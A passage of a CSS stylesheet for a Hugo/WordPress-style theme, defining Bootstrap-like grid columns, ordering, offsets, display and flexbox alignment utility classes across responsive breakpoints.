  html.hugo-wp-theme .offset-md-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-lg-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-lg-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-lg-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-lg-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-lg-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-xl-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-xl-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-xl-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-xl-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-xl-11 {
    margin-left: 91.66666667%;
  }
}

html.hugo-wp-theme .d-none {
  display: none;
}

html.hugo-wp-theme .d-inline {
  display: inline;
}

html.hugo-wp-theme .d-inline-block {
  display: inline-block;
}

html.hugo-wp-theme .d-block {
  display: block;
}

html.hugo-wp-theme .d-table {
  display: table;
}

html.hugo-wp-theme .d-table-row {
  display: table-row;
}

html.hugo-wp-theme .d-table-cell {
  display: table-cell;
}

html.hugo-wp-theme .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .d-sm-none {
    display: none;
  }

  html.hugo-wp-theme .d-sm-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-sm-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-sm-block {
    display: block;
  }

  html.hugo-wp-theme .d-sm-table {
    display: table;
  }

  html.hugo-wp-theme .d-sm-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-sm-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .d-md-none {
    display: none;
  }

  html.hugo-wp-theme .d-md-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-md-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-md-block {
    display: block;
  }

  html.hugo-wp-theme .d-md-table {
    display: table;
  }

  html.hugo-wp-theme .d-md-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-md-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .d-lg-none {
    display: none;
  }

  html.hugo-wp-theme .d-lg-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-lg-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-lg-block {
    display: block;
  }

  html.hugo-wp-theme .d-lg-table {
    display: table;
  }

  html.hugo-wp-theme .d-lg-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-lg-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .d-xl-none {
    display: none;
  }

  html.hugo-wp-theme .d-xl-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-xl-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-xl-block {
    display: block;
  }

  html.hugo-wp-theme .d-xl-table {
    display: table;
  }

  html.hugo-wp-theme .d-xl-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-xl-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media print {
  html.hugo-wp-theme .d-print-none {
    display: none !important;
  }

  html.hugo-wp-theme .d-print-inline {
    display: inline !important;
  }

  html.hugo-wp-theme .d-print-inline-block {
    display: inline-block !important;
  }

  html.hugo-wp-theme .d-print-block {
    display: block !important;
  }

  html.hugo-wp-theme .d-print-table {
    display: table !important;
  }

  html.hugo-wp-theme .d-print-table-row {
    display: table-row !important;
  }

  html.hugo-wp-theme .d-print-table-cell {
    display: table-cell !important;
  }

  html.hugo-wp-theme .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  html.hugo-wp-theme .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

html.hugo-wp-theme .flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

html.hugo-wp-theme .flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

html.hugo-wp-theme .flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

html.hugo-wp-theme .flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

html.hugo-wp-theme .flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

html.hugo-wp-theme .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

html.hugo-wp-theme .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

html.hugo-wp-theme .justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

html.hugo-wp-theme .justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

html.hugo-wp-theme .justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

html.hugo-wp-theme .justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

html.hugo-wp-theme .justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

html.hugo-wp-theme .justify-self-auto {
  justify-self: auto !important;
}

html.hugo-wp-theme .justify-self-start {
  justify-self: flex-start !important;
}

html.hugo-wp-theme .justify-self-end {
  justify-self: flex-end !important;
}

html.hugo-wp-theme .justify-self-center {
  justify-self: center !important;
}

html.hugo-wp-theme .justify-self-baseline {
  justify-self: baseline !important;
}

html.hugo-wp-theme .justify-self-stretch {
  justify-self: stretch !important;
}

html.hugo-wp-theme .align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

html.hugo-wp-theme .align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

html.hugo-wp-theme .align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

html.hugo-wp-theme .align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

html.hugo-wp-theme .align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

html.hugo-wp-theme .align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

html.hugo-wp-theme .align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

html.hugo-wp-theme .align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

html.hugo-wp-theme .align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

html.hugo-wp-theme .align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

html.hugo-wp-theme .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

html.hugo-wp-theme .align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

html.hugo-wp-theme .align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

html.hugo-wp-theme .align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

html.hugo-wp-theme .align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

html.hugo-wp-theme .align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

html.hugo-wp-theme .align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-sm-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-sm-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-sm-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-sm-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-sm-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-sm-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-md-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-md-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-md-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-md-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-md-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-md-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-lg-around {
